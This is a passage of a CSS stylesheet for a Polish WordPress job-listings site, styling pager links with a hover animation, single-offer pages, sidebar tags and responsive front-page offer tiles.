  transition: all 0.5s;
  transition-property: background-color, color;
}

.wpPracaPlList .pager span a:hover{
  border: 1px solid #fff;
  -webkit-animation: jello-horizontal 0.9s both;
  animation: jello-horizontal 0.9s both;
}
@-webkit-keyframes jello-horizontal {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes jello-horizontal {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}


.wpPracaPlList .pager span.offer-prev a,
.wpPracaPlList .pager span.offer-next a,
.wpPracaPlList .pager span.offer-selected a{
  /*font-weight: 600;*/
}
.wpPracaPlList .pager span.offer-dots{
  padding:10px 10px;
  margin:5px;
  font-size: 1.5em;
  color: #ffffff;
}
.wpPracaPlList .pager span.offer-selected a{
  font-weight: 600;
  border: 1px solid #fff;
  font-size: 1.6em;
}

/* box podpowiedzi */

.search-input{
  position: absolute;
}

/* ####################### POJEDYNCZA OFERTA ####################### */
/* widget */

.header-single-offer, .single-offer{
  margin-bottom:60px;
}

.header-single-offer.inner-intro{
  height:auto;
  padding-top:30px;
  padding-bottom:30px;
}

/* widgety */

.single-offer .sidebar{
  margin-bottom:35px;
}

.single-offer .btn-apply{
  text-align: center;
  margin-top:25px;
  margin-bottom:50px;
}

.single-offer .btn-apply .apply{
  color: #fff;
  font-size: 18px;
  padding: 14px 30px;
  line-height: 16px;
  margin: 0;
  display: inline-block;
  background: #1f79f2;
}

.single-offer .btn-apply .apply:hover{
  background-color: #fff;
  color: #1f79f2;
}

/* sidebar widget najnowsze */
.offer-box-fp.widget .of-fp-image{
  height:180px;
}

.offer-box-fp.widget .of-fp-more{
  margin-top: 115px;
}

@media screen and (max-width:767px){
  .offer-box-fp.widget .of-fp-more{
    margin-top: 0px;
  }
}

/* tagi powiazane */

.sidebar .tags a{
  color: #777777;
  font-size: 15px!important;
  display: block;
  padding: 5px 0px;
  transition: color .5s;
}

.sidebar .tags a:hover{
  color: #1f79f2;
}

.sidebar .tags a:before{
  content:"\f105";
  font-family: FontAwesome;
  margin-right:7px;
}

/*.sidebar .tags a{*/
/*  color: #1f79f2;*/
/*  font-size: 15px!important;*/
/*  display: block;*/
/*}*/

/* ####################### STRONA GŁÓWNA ####################### */
/* KAFLE */

.offer-box-fp{
  padding-bottom:30px;
}

.offer-box-fp h3{
  font-size:15px;
  margin-bottom: 0px;
}

.offer-box-fp .of-fp-image{
  width:100%;
  height:250px;
  background-image: url('/wp-content/uploads/2019/07/ogłoszenie-o-prace-w-dabrowie.jpeg');
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.offer-box-fp .of-fp-content{
  position: relative;
  width:90%;
  margin-right:5%;
  margin-left:5%;
  margin-top:-40px;
  background-color:#fff;
  padding:45px 15px 15px 15px;
  box-shadow: 0 3px 25px rgba(0,0,0,.2);
  text-align: center;
}

.offer-box-fp .of-fp-content .of-fp-date{
  position:absolute;
  left: 50%;
  top:-50px;
  width: 80px;
  height: 80px;
  margin-left:-40px;
  background-color: #1f79f2;
  padding:5px;
  text-align: center;
}

.offer-box-fp .of-fp-content .of-fp-date span{
  display: block;
  color:#fff;
  font-weight: 600;
  line-height: 23px;
}

.offer-box-fp .of-fp-content .of-fp-title p{
  font-weight: 600;
  font-size:1.1em;
  color:#1f79f2;

}

.offer-box-fp .of-fp-content .of-fp-title,
.offer-box-fp .of-fp-content .of-fp-corp,
.offer-box-fp .of-fp-content .of-fp-loc{
  position:relative;
}

.offer-box-fp .of-fp-content .of-fp-title p,
.offer-box-fp .of-fp-content .of-fp-corp p,
.offer-box-fp .of-fp-content .of-fp-loc p{
  position:absolute;
  width: 100%;
}

.offer-box-fp .of-fp-content .of-fp-title p{
  top:0px;
  transition: all 0.8s;
  border-top:3px solid transparent;
}

.offer-box-fp .of-fp-content .of-fp-corp p{
  top:35px;
  transition: all 0.8s;
  border-top:3px solid transparent;
}

.offer-box-fp .of-fp-content .of-fp-loc p{
  top:70px;
  transition: all 0.8s;
  border-top:3px solid transparent;
}

@media screen and (min-width: 768px){
  .offer-box-fp .of-fp-content .of-fp-title p:hover,
  .offer-box-fp .of-fp-content .of-fp-corp p:hover,
  .offer-box-fp .of-fp-content .of-fp-loc p:hover
  {
    background: #fbfbfb;
    padding:10px;
    border-bottom:2px solid #1f79f2;
    border-left:1px dashed #b0b0b0;
    border-right:1px dashed #b0b0b0;
    border-top:3px solid #f5f5f5;
    z-index: 10;
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
  }
}

.offer-box-fp .of-fp-content .of-fp-loc{
  position: relative;
  margin-bottom:10px;
}

.offer-box-fp .of-fp-content .of-fp-dsc{
  height: 170px;
  margin-top:115px;
}

.offer-box-fp .of-fp-content .of-fp-dsc p{
  font-size: 0.9em;
}

.offer-box-fp .of-fp-content .of-fp-more a{
  font-weight: 600;
  color: #1f79f2;
}

.elipsis{
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media screen and (max-width: 1199px) and (min-width: 992px){
  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: 245px;
  }
}

@media screen and (max-width: 991px) and (min-width: 768px){
  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: 210px;
  }
}

@media screen and (max-width: 767px){
  .offer-box-fp .of-fp-content .of-fp-title p,
  .offer-box-fp .of-fp-content .of-fp-dsc{
    margin-bottom: 10px !important;
  }
  .offer-box-fp .of-fp-content .of-fp-title p,
  .offer-box-fp .of-fp-content .of-fp-corp p,
  .offer-box-fp .of-fp-content .of-fp-loc p{
    position:relative;
  }
  .offer-box-fp .of-fp-content .of-fp-title p,
  .offer-box-fp .of-fp-content .of-fp-corp p,
  .offer-box-fp .of-fp-content .of-fp-loc p{
    top:0px;
  }

  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: auto;
    margin-top:0px;
  }


}

/* szukajka pod slider rev*/

@media screen and (max-width: 1023px){
  .jobs-top-content.frontpage .o-header div{
    text-align: center;
  }
}

@media screen and (max-width: 777px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 28px;
  }
}

@media screen and (max-width: 560px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 20px;
  }
}

@media screen and (max-width: 400px){
  .jobs-top-content.frontpage .o-header div{
    font-size: 16px;
  }

  .jobs-top-content.frontpage .o-search p{
    font-size: 14px!important;
  }
}

/* fixy */




